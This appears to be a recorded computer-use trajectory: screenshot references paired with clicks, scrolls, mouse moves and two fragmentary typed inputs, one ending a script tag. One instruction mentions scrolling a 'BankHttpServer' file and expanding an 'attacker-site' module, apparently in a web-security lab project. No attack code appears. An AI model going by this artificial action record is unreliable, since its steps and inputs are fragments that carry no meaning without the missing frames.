
text();</script)

text(>)

mouse_move(484, 116)

click(642, 82)

click(672, 115)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(640, 145)

scroll(down, 3)

mouse_move(624, 260)

mouse_move(562, 175)

mouse_move(499, 190)

Scroll BankHttpServer back to the top and expand the attacker-site module.
scroll(up, 3)

scroll(up, 3)

mouse_move(721, 177)

scroll(up, 3)
